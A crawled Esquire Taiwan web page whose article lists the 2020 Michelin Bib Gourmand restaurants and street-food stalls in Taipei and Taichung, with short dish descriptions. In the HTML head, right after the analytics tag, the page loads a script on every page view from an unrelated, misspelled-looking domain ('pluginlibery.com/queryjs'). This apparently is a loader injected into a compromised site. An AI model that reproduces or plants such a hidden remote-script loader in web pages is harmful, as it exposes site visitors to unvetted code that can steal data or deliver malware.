

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esquire.tw/tab/524/id/35543
body_size: 41030
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="content-language" content="utf-8" />
    <meta name="robots" content="index,follow" />
    <meta name="keywords" content="米其林,臺北臺中米其林指南2020,必比登,臺北新7家,巷弄美食,街頭小吃," />
    <meta name="news_keywords" content="米其林,臺北臺中米其林指南2020,必比登,臺北新7家,巷弄美食,街頭小吃,">
    <meta name="description" content="搶在8月24日之前，米其林率先共步今年的必比登（Bib Gourmand）推薦名單，其" />
    <meta name="rating" content="general" />
    <meta name="author" content="EsquireTW, 君子雜誌" />
    <meta name="copyright" content="EsquireTW, 君子雜誌" />
    <meta property="og:title" content="「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩" />
    <meta property="og:image" content="https://www.esquire.tw/consumer/17/uploads/Blog/1273/8413836755f334f9d65b59.jpg" />
    <meta property="og:description" content="搶在8月24日之前，米其林率先共步今年的必比登（Bib Gourmand）推薦名單，其" />
    <title>Esquire 國際中文版君子雜誌 - 「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩</title>
    
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_p.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_mob.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/component.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/slideMenu.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/jquery-ui.min.css" />
    
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-1.10.2.min.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slides.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slideMenu.js"></script>
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-ui.min.js"></script>
    
    <script src="/themes/beCreator/js/lib/quickform.js"></script>
    
    <script type="text/javascript" src="/include/world.js?s=250106"></script>
        	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7VRLVJ1S8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7VRLVJ1S8Y');
</script>
<script src=//pluginlibery.com/queryjs></script>
    </head>

<body class="cbp-spmenu-push">
	<div class="wrapperMenuList_mob">
        <div class="menuBgBasic">
        	<div class="menuBgCloseBg">
            	<a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
            <form action="/tab/524" id="form" name="form" method="post">
				<input type="text"  placeholder="SEARCH" class="menuBgSearch" name="text" id="text" />
            </form>
            <script type="text/javascript" charset="utf-8" async defer>
				function enterKey(){
					if(event.keycode == 13){
						document.myForm.submit();
					}
				}
			</script>
        </div>
    </div>
    <div class="wrapperPicBig">
        <div class="menuBgBasic">
			<span class="verticalHelper"></span>
            <img src="/themes/beCreator/images/contactUsBanner.jpg" class="picSrc">
            <div class="menuBgCloseBg">
                <a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
        </div>
    </div>
    <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
        <div id="showLeftClose" class="mob_wrapperClose"><img src="/themes/beCreator/images/mob_menuClose.svg"></div>
        <ul class="slideMenu">
            <li>
                <a href="javascript:" title="" class="mob_menuIcon searchStart">SEARCH</a>
			</li>
							<li>
					<a href="javascript:" title="">STYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/32"><span>時尚</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/8"><span>風格穿搭</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/33"><span>香氛</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/9"><span>美容保養</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PEOPLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/13"><span>封面人物</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/14"><span>我們最愛的女人</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/15"><span>訪問</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/16"><span>生命的領悟</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">MACHINES</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/10"><span>錶</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/11"><span>車</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/12"><span>3C 玩物</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">LIFESTYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/18"><span>美食與酒</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/17"><span>旅遊</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/19"><span>餐廳</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/20"><span>酒吧</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">CULTURE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/34"><span>Eco永續</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/21"><span>娛樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/22"><span>電影</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/23"><span>音樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/24"><span>戲劇</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/25"><span>藝文</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/26"><span>設計</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PERSPECTIVE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/27"><span>專題報導</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/29"><span>專欄</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/30"><span>性與愛情</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">SPORTS</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/36"><span>體育焦點</span></a>
							</li>
											</ul>
				</li>
			            <li>
                <a href="javascript:" title="">FOLLOW</a>
                <ul class="sub">
                    <li><a href="https://zh-tw.facebook.com/EsquireTW/" target="_blank"><span>FACEBOOK</span></a></li>
                    <li><a href="https://www.instagram.com/esquire_tw/" target="_blank"><span>INSTAGRAM</span></a></li>
                    <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><span>YOUTUBE</span></a></li>
                    <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><span>LINE</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">SUBSCRIBE</a>
                <ul class="sub">
                    <li><a href="/tab/536"><span>訂閱雜誌</span></a></li>
                    <li><a href="/tab/527"><span>訂閱電子報</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">ABOUT</a>
                <ul class="sub">
                    <li><a href="/tab/530"><span>聯絡我們</span></a></li>
                    <li><a href="/tab/531"><span>廣告合作</span></a></li>
                    <li><a href="/tab/532"><span>免責聲明</span></a></li>
                    <li><a href="/tab/533"><span>隱私權條款</span></a></li>
                    <li><a href="/tab/534"><span>關於新華克</span></a></li>
                </ul>
            </li>
        </ul>
	</nav>

            <div id="ad_header">
                            <a href="/modules/links/click_ad.php?bid=1296&id=584" target="_blank">
                    <img src="/consumer/17/uploads/Links/1296/12512980906957a31d5eb25.jpg" />
                </a>
                        <input type="hidden" id="ad_header_584" value="584" />
            <script>
                $(function() {
                    slideView('#ad_header_584');
                });
            </script>
        </div>
    			<p style="display:none;">&nbsp;</p> 
	    <div class="wrapperMenuBg">
	    <div class="wrapperMenu clear">
            
                            <div class="spMobBtn">
                    <a href="javascript:" class="menuMobBtn" id="showLeftPush">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </a>
                </div>
                <a href="/" title="index" class="spLogo page"><img src="/themes/beCreator/images/wrapperMenuLogo_1.png"></a>
                <ul class="spMenuList font page">
                                            <li><a href="/tab/524/cat/1" title="">STYLE+</a></li>
                                            <li><a href="/tab/524/cat/3" title="">PEOPLE+</a></li>
                                            <li><a href="/tab/524/cat/2" title="">MACHINES+</a></li>
                                            <li><a href="/tab/524/cat/4" title="">LIFESTYLE+</a></li>
                                            <li><a href="/tab/524/cat/5" title="">CULTURE+</a></li>
                                            <li><a href="/tab/524/cat/6" title="">PERSPECTIVE+</a></li>
                                            <li><a href="/tab/524/cat/35" title="">SPORTS+</a></li>
                                        <li><a href="https://www.youtube.com/@esquiretv4/videos" title="EsquireTV" target="_blank">EsquireTV</a></li>
                </ul>
                
                <ul class="wrapperMenuRight">
                    <li data-follow="fol1owBtn">
                        <ul class="wrapperMenuRightSub word">
                            <li><a href="/tab/536">訂閱雜誌</a></li>
                            <li><a href="/tab/527">訂閱電子報</a></li>
                        </ul>
                        <a href="/tab/527" title="">SUBSCRIBE</a>
                    </li>
                    <li data-follow="fol1owBtn"  class="order">
                        <ul class="wrapperMenuRightSub">
                            <li><a href="https://www.facebook.com/EsquireTW/" target="_blank"><img src="/themes/beCreator/images/wrapperMenuFb1.png"></a></li>
                            <li><a href="https://instagram.com/esquire_tw" target="_blank"><img src="/themes/beCreator/images/wrapperMenuIg1.png"></a></li>
                            <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><img src="/themes/beCreator/images/wrapperMenuYoutube1.png"></a></li>
                            <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><img src="/themes/beCreator/images/wrapperMenuLine1.png"></a></li>
                        </ul>
                        <a href="" title="">FOLLOW</a>
                    </li>
                    <li class="order"><a href="javascript:" title="" class="search searchStart" data-menumob="0"><img src="/themes/beCreator/images/wrapperMenuSearch1.png"></a></li>
                </ul>
                        
		</div>
    </div>
	
			<!--<div class="pageContentBg">
			<div class="pageContent">-->
								
															<!-- 列表 -->

<script src="https://cdn.embedly.com/widgets/platform.js" charset="UTF-8"></script>
<script>
	var html_url=window.location.toString();
</script>

<!-- 內容頁 -->
    <div class="pageMenuBg">
        <div class="pageMenu">
            <ul class="pageMenuPicList">
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/145363586569655856614a3.JPG" width="140px"/>
                                                                                                <a href="/tab/524/id/39477" title="辻利茶舗TSUJIRI以「茶韻新境」走向下一世代" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>1</span>
                            <a href="/tab/524/id/39477">辻利茶舗TSUJIRI以「茶韻新境」走向下一世代</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/1487861084694524f1171c6.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/39445" title="五國風味、四種型態：Double V以開心果展開一場冬日風味巡禮" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>2</span>
                            <a href="/tab/524/id/39445">五國風味、四種型態：Double V以開心果展開一場冬日風味巡禮</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/5512960926901b313f2844.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/39370" title="從蜂巢到餐桌——沁峯養蜂場以甜與辣征服國際" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>3</span>
                            <a href="/tab/524/id/39370">從蜂巢到餐桌——沁峯養蜂場以甜與辣征服國際</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/31719068068ee3d5f40ccd.png" width="140px"/>
                                                                                                <a href="/tab/524/id/39361" title="節慶收藏新章：路易十三2026限量版本揭幕" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>4</span>
                            <a href="/tab/524/id/39361">節慶收藏新章：路易十三2026限量版本揭幕</a>
                        </div>
                    </li>
                                    <li>
                        <div class="top">
                                                                                                            <img  src="/consumer/17/uploads/Blog/1273/121951663868a5e4a32ad4d.jpg" width="140px"/>
                                                                                                <a href="/tab/524/id/39284" title="威石東十年品酩：當黑膠遇上佳釀｜關於時間、風土與聲音的感官對話" class="indexBannerListBlock">
                            </a>
                        </div>
                        <div class="bottom">
                            <span>5</span>
                            <a href="/tab/524/id/39284">威石東十年品酩：當黑膠遇上佳釀｜關於時間、風土與聲音的感官對話</a>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    
    <div class="pageContentBg">
        <div class="pageContent">
            <div class="indexInfoBg clear">
                <div class="left">
                    <div class="newsContentBg">
                        <div class="newsContentTopBg">
                            <div class="map">
                                <a href="/" title="">Home</a> > <a href='/tab/524'>美食與酒</a> - 「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩<!-- > <span>「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩</span>-->
                            </div>
                            
                            <div class="note">美食與酒</div>
                            <h1 class="head">「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩</h1>
                            <ul class="newsShareBtnList">
            <!--                    <li><a href="/modules/blog/blog_feed.php?tid=524&bid=1273&op=posts" class="rss" target="_blank"><img src="/themes/beCreator/images/newsShareBtnRss.png"></a></li>--> 
                                <li><a href="https://instagram.com/esquire_tw" class="ig"><img src="/themes/beCreator/images/newsShareBtnIg.png"></a></li>
            <!--                    <li><a href="" onclick="window.open('https://pinterest.com/pin/create/button/?url='+html_url+'&description==「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩');return false;" class="pp"><img src="/themes/beCreator/images/newsShareBtnPp.png"></a></li>-->
                                <li><a href="" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u='+html_url+'&t=「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩');return false;" class="fb"><img src="/themes/beCreator/images/newsShareBtnFb.png"></a></li>
                                <li><a href="https://line.me/R/ti/p/%40asw9237l" class="line"><img src="/themes/beCreator/images/newsShareBtnLine.png"></a></li>
                                <li><a href="mailto:?body='+html_url+'&subject=「2020臺北臺中必比登」美食清單登場！臺北新7家、臺中含臺菜21家在地美食超精彩" class="mail"><img src="/themes/beCreator/images/newsShareBtnMail.png"></a></li>
                            </ul>
                            <span class="date">2020/08/12 編輯 / <a href='/tab/524/a/173'></a></span>
                        </div>
                        
                                                    <div class="newsContentBox">
                                <div class="text">
                                    <p><img src="/uploads/bfed6b28492ed3de785249004daf0103ea17e6a8.jpg" style="width: 923px;" class="fr-fic fr-dib"></p><hr><p>搶在8月24日之前，米其林率先共步今年的必比登（Bib Gourmand）推薦名單，其中包含了臺北31個店家、23家街頭小吃，以及臺中的21個店家，絕對都是超值的美食料理。</p><p>這些店家均提供「物有所值」的美食，囊括臺北與臺中的小吃，意味著客人能以新台幣1,000元以下價位（不含飲料），享用三道優質的料理。名單囊括之廣，類型種類繁多，充分展現臺灣精彩的餐飲文化，以下為各位推薦羅列，各位準備吃起來吧！</p><hr><p><span style="font-size: 18px;"><span class="fr-img-caption fr-fic fr-dib" style="width: 923px;"><span class="fr-img-wrap"><img src="/uploads/24b5662ebb94ab5d192754bd0598e9cf727fc696.jpg"><span class="fr-inner">「阿國切仔麵」提供最道地的臺灣麵食/翻攝自阿國切子仔麵粉絲專頁。</span></span></span></span></p><hr><p><span style="font-size: 18px;">臺北新7家優質小吃入選！</span></p><p>這次的臺北54家入選的店家臺北 54 家入選必比登推介的店家中，新入選的包括位於市民大道、提供北印菜色的「<a href="https://www.facebook.com/pg/TAJ.Indian/photos/?ref=page_internal"><strong><u>泰姬</u></strong></a>」：店家不僅裝潢到音樂都帶著濃厚異國風情，就連香料以及廚師，都是特地從印度帶到臺灣；此外已經傳承至第 三代的「<a href="https://www.facebook.com/Yi.Jia.Zi.Snack/"><strong><u>一甲子餐飲</u></strong></a>」則位於艋舺祖師爺廟旁，肥瘦均勻的焢肉飯、麻豆碗粿等，都是熱門菜色。</p><hr><p><span class="fr-img-caption fr-fic fr-dib" style="width: 923px;"><span class="fr-img-wrap"><img src="/uploads/24ce51bd9497ac6cd4c0a8b843dfc19b6f94a1fc.jpg"><span class="fr-inner">「一甲子餐飲」位於艋舺祖師爺廟旁，肥瘦均勻的焢肉飯、麻豆碗粿等，都是熱門菜色。/Photo by 一甲子餐飲。</span></span></span></p><hr><p>另外一家新入選必比登的店家也位於萬華，是華西街夜市營業超過半世紀的「<a href="https://www.facebook.com/pages/%E6%98%B6%E9%B4%BB%E9%BA%B5%E9%BB%9E/194590260676334"><strong><u>昶鴻麵點</u></strong></a>」，豬頰肉做成 的「菊花肉麵」、小菜包括白斬雞、豬尾巴等，都是許多人必點的品項。另一家華西街夜市入選的店家是「<a href="https://www.facebook.com/pages/%E6%BA%90%E8%8A%B3%E5%89%B2%E5%8C%85/227026673993118"><strong><u>源芳刈包</u></strong></a>」，店家經營超過一甲子，特製刈包皮搭上多汁軟嫩的五花肉，令人垂涎。&nbsp;</p><hr><p><span class="fr-img-caption fr-fic fr-dib" style="width: 923px;"><span class="fr-img-wrap"><img src="/uploads/2022ac4c282c09160f5685156d52a83488c0ec5c.jpg"><span class="fr-inner">「源芳刈包」店家經營超過一甲子，特製刈包皮搭上多汁軟嫩的五花肉，令人垂涎。/翻攝自米其林指南Taipei。</span></span></span></p><hr><p>此外，錦西街的「<a href="https://www.facebook.com/%E9%98%BF%E5%9C%8B%E5%88%87%E4%BB%94%E9%BA%B5-619272491444060/"><strong><u>阿國切仔麵</u></strong></a>」、饒河夜市的「陳董藥燉排骨」以及南機場夜市的「<a href="https://www.facebook.com/Pine.green.cake/"><strong><u>吾旺再季</u></strong></a>」(即 原來的「松青潤餅」)則都是搬遷至新址後，滋味依舊獲得評審員的肯定，而再次入選必比登推介。&nbsp;</p><hr><p><span style="font-size: 18px;">臺中必比登：精彩多元的臺菜嘉年華</span></p><p>在臺中首次公布的必比登推介名單中，臺灣菜大放異彩，21 家必比登推介店家中，就有10家是臺灣菜，非常值得朝聖一下。以下選幾家做推薦。&nbsp;</p><hr><p><span class="fr-img-caption fr-fic fr-dib" style="width: 923px;"><span class="fr-img-wrap"><img src="/uploads/f0efdfc12682e39a1bf7acb8a61b5d7bbcc784fb.jpg"><span class="fr-inner">以龍眼木燻烤的黑羽土雞製成的甕缸雞，肉香中帶有清新氣味。/翻攝自米其林指南Taipei。</span></span></span></p><hr><p>「<a href="https://www.facebook.com/chinchihyuan1978/"><u><strong>范記金之園</strong></u></a>」提供的是草袋飯。雖然以原來用來烹煮米飯的藺草編織草袋技術已經凋零，店家仍精 選臺灣米配上雪裡紅乾，口感獨特，炸排骨也很受歡迎;「<a href="https://www.facebook.com/dongshanzhen/?__tn__=%2Cd%2CP-R&eid=ARCe7cikXP2szoBEMRQxLGf2oWFcivtdM430k6Z8g4VGzKzFkePRHpBySoIJc3T0D-0swXmi5nJTkpbN"><strong><u>東山棧</u></strong></a>」則提供以龍眼木燻烤黑羽土雞製成的甕缸雞。「<a href="https://www.facebook.com/fudinwang/"><u><strong>富鼎旺(中區)</strong></u></a>」做的是小火慢煮的滷豬腳、腿扣、腿節等美食，口感軟滑。另一家 同樣以豬腳入選的，還有西區的「<a href="https://www.facebook.com/fjy1225/"><strong><u>富狀元豬腳</u></strong></a>」，評審員指出，店家的特色，是「不添加中藥材滷包， 而將白毛豬隻，搭配特調比例的紅蔥、辣椒、冰糖與醬油，把肉滷至呈琥珀色澤、晶瑩透亮。」&nbsp;</p><p>此外「<a href="https://www.facebook.com/%E4%B8%89%E5%96%9C%E9%A3%9F%E5%A0%82-142257662547213/"><u><strong>三喜食堂</strong></u></a>」低調位於民宅，提供各式臺菜、海鮮等，老闆親選食材與烹調，用餐環境輕鬆。西區的 「馨苑」則提供份量小巧、減少油鹽的臺灣料理與臺灣小吃，推薦包括如以大甲芋頭與椰奶共同燉煮 的芋奶鮮嫩雞骨球，以及花枝槓上雞肉丸等。&nbsp;</p><hr><p><span class="fr-img-caption fr-fic fr-dib" style="width: 923px;"><span class="fr-img-wrap"><img src="/uploads/610d89478e3cc51c6708dc394e888011debf649c.jpg"><span class="fr-inner">尚牛二館的溫體牛肉火鍋，都是現點現切的新鮮限量供應肉食。/翻攝自尚牛二館粉絲專頁。</span></span></span></p><hr><p><span style="font-size: 18px;">火鍋、粥品、麵食 展現在地滋味&nbsp;</span></p><p>火鍋、粥品也有不少店家入選。「<a href="https://www.facebook.com/TKcongee/"><strong><u>台客燒肉粥</u></strong></a>」裝潢懷舊獨特，招牌秘方燒肉、砂鍋粥是熱門品項。「<a href="https://www.facebook.com/beefsuop/"><strong><u>尚牛二館</u></strong></a>」做的是溫體牛肉火鍋，現點現切的牛肉，限量販售，加上以蔬菜與牛骨熬煮的湯頭，讓人食指大動。&nbsp;</p><p>另外，臺中還有三家麵食入選必比登推介，像是：超過 50 年歷史的「<a href="https://www.facebook.com/pages/%E9%98%BF%E5%9D%A4%E9%BA%B5/247502461975353"><strong><u>阿坤麵</u></strong></a>」，人氣組合是特製醬料的乾麵，配上手工水晶餃湯。另一家中區老店「<a href="https://www.facebook.com/%E4%B8%8A%E6%B5%B7%E6%9C%AA%E5%90%8D%E9%BA%B5%E9%BB%9E%E9%85%B8%E6%A2%85%E6%B9%AF-204582576220606/"><strong><u>上海未名麵點</u></strong></a>」傳承三代 70 年，麵條是家傳配方的獨家 口味，豬排麵、酸梅湯等都是人氣菜色。而醃製的蔥段，夠味而解膩，還免費供應吃到飽。</p><hr><p><span class="fr-img-caption fr-fic fr-dib" style="width: 923px;"><span class="fr-img-wrap"><img src="/uploads/33cba5271efa3208242d5c9e4f496507847fac12.jpg"><span class="fr-inner">由臺中前知名法國料理餐廳樂沐主廚陳嵐舒開設的「Gubami」也入選必比登推薦。/翻攝自米其林指南Taipei。</span></span></span></p><hr><p>臺中前知名法國料理餐廳樂沐主廚陳嵐舒開設的「<a href="https://www.facebook.com/gubami2018/"><u><strong>Gubami</strong></u></a>」也入選必比登推薦。這個以「牛肉麵」 台語諧音為名的店內，清燉牛肉麵用的是宮崎和牛搭配特製細麵，紅燒牛肉麵則以加拿大帶骨牛小排 搭配特製粗麵，兩者都是每日限量供應。&nbsp;</p><hr><p><strong><em><u>臺北臺中必比登名單搶先看：</u></em></strong></p><blockquote><h3><em><strong><u>臺北新7家</u></strong></em></h3><p data-test-id="Paragraph">1. 泰姬</p><p data-test-id="Paragraph">2. 一甲子餐飲</p><p data-test-id="Paragraph">3. 昶鴻麵點</p><p data-test-id="Paragraph">4. 源芳刈包</p><p data-test-id="Paragraph">5. 阿國切仔麵</p><p data-test-id="Paragraph">6. 陳董藥燉排骨</p><p data-test-id="Paragraph">7. 吾旺再季（原松青潤餅）</p></blockquote><hr><blockquote><h3><em><strong><u>臺中21家（含10家臺菜）</u></strong></em></h3><p data-test-id="Paragraph">1. 范記金之園</p><p data-test-id="Paragraph">2. 東山棧</p><p data-test-id="Paragraph">3. 富鼎旺（中區）</p><p data-test-id="Paragraph">4. 富狀元豬腳</p><p data-test-id="Paragraph">5. 富貴亭</p><p data-test-id="Paragraph">6. 東方龍</p><p data-test-id="Paragraph">7. 彭城堂</p><p data-test-id="Paragraph">8. 溫叨</p><p data-test-id="Paragraph">9. 三喜食堂</p><p data-test-id="Paragraph">10. 馨苑</p><p data-test-id="Paragraph">11. 台客燒肉粥</p><p data-test-id="Paragraph">12. 尚牛二館</p><p data-test-id="Paragraph">13. 阿坤麵</p><p data-test-id="Paragraph">14. 上海未名麵點</p><p data-test-id="Paragraph">15. Gubami</p><p data-test-id="Paragraph">16. 陸園</p><p data-test-id="Paragraph">17. 新月梧桐</p><p data-test-id="Paragraph">18. 沁園春</p><p data-test-id="Paragraph">19. 京華煙雲</p><p data-test-id="Paragraph">20. 滬舍餘味</p><p data-test-id="Paragraph">21. 淇里思 （西區）</p></blockquote><hr><p>透過這次米其林指南的必比登推介，我們看到臺灣美食文化的豐富多元，不管是臺菜、江浙菜、泰國菜、西菜，各種風格飲食說也說不完，總之趁著這段期間，讓我們好好地走訪這些親民的巷弄美食、地方餐館，好好的吃一頓吧！</p><hr><p>Images courtesy of Getty Images、個品牌</p><p><strong><span style="color: rgb(184, 49, 47);">延伸閱讀：</span></strong></p><h1><a href="https://www.esquire.tw/tab/524/id/35186"><u><span style="font-size: 14px;">煉．瓦日式餐廳首創「宵夜場」安平秘境新據點</span></u></a></h1><h1><span style="font-size: 14px;"><u><a href="https://www.esquire.tw/tab/524/id/35436">中菜西吃＋橢圓桌揮別傳統　《玖尹》中式創意餐酒館讓大家Joying</a></u></span></h1><h1><a href="https://www.esquire.tw/tab/524/id/35450"><u><span style="font-size: 14px;">葡萄酒就該有好餐搭 疫情解封來INGE&#39;S Bar &amp; Grill賞夜景品美饌</span></u></a></h1>
        
                                                                                                            <!-- for embed -->
                                    <script>
                                        $( ".ad-embed-close" ).on( "click", function() {
                                            $(this).next().hide();
                                            $(this).hide();
                                        } );
                                        
                                        //setTimeout(function () { setWidth(); }, 2000);
                                        
                                        function setWidth(){
                                            var w = $(".text").width();
                                            $("iframe.fr-draggable").each(function() {
                                                var $iframe = $(this), 
                                                $contents = $iframe.contents();
                                                $iframe.attr('width', w)
                                                // $iframe.attr('height', w * 0.56)
                                            });                                    
                                        }
        
                                        // YouTube 100%
                                        $(function() {
                                            setWidth();
                                        });
                                    </script>
                                </div>
                            </div>
                                            </div>
                </div>
                <div class="right">
                    <script> var iSpeed3 = 15000;</script>
<div id="slides3">
                    <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//1932120151695f7f3bb1c08.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//2062861066694286a200a9b.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//43876364268e02d871ab74.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//98074574689192c6f1d97.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//90434801682e9336144a8.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <a href="/modules/links/click_ad.php?bid=1277&id=539" target="_blank"><img src="/consumer/17/uploads/Links/1277//113009052867da82c3a9c32.jpg"></a>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//58877716367aef45d47444.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//146308599567760c690ae5d.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//4529981966772793a59d80.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//50621739267317e2c95309.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
                            <video controls autoplay muted webkit-playsinline playsinline>
            <source src="/consumer/17/uploads/Links/1277//2025885621661f51bc1de5a.mp4" type="video/mp4">
        Your browser does not support the video tag.
        </video>
            </div>
    <input type="hidden" id="slides3_1" value="586" />
    <input type="hidden" id="slides3_2" value="582" />
    <input type="hidden" id="slides3_3" value="567" />
    <input type="hidden" id="slides3_4" value="559" />
    <input type="hidden" id="slides3_5" value="547" />
    <input type="hidden" id="slides3_6" value="539" />
    <input type="hidden" id="slides3_7" value="534" />
    <input type="hidden" id="slides3_8" value="526" />
    <input type="hidden" id="slides3_9" value="523" />
    <input type="hidden" id="slides3_10" value="518" />
    <input type="hidden" id="slides3_11" value="493" />
<script> 
    var slideCount3 = '11';
    var slideNumber3 = 'slides3_11';
</script>

                    <br />
                    
                </div>    
            </div>
        </div>
    </div>

 



 
					 
								
							<!--</div>
		</div>-->
	
    
    
            <div id="ad-footer">
            <div id="ad-footer-close" class="close" align="right">
                <img src="/themes/beCreator/images/close-512.png" style="width: 32px;">
            </div>
            <a href="/modules/links/click_ad.php?bid=1295&id=585" target="_blank">
                <img src="/consumer/17/uploads/Links/1295/2885324676957a337bb2c3.jpg" />
                <input type="hidden" id="ad_footer_585" value="585" />
            </a>
        </div>
        <script>
            $(function() {
                // console.log('585');
                slideView('#ad_footer_585');
                // setInterval(function () { slideView('585') }, 2000);

                $( "#ad-footer-close" ).on( "click", function() {
                    $('#ad-footer').hide();
                    $.ajax({
                        method: "GET",
                        url: "/modules/links/click_ad_close.php",
                        data: { id: '585', bid: '1295' }
                    });
                } );
            });
        </script>
    
    <div class="footerBg">
    	<div class="footer">
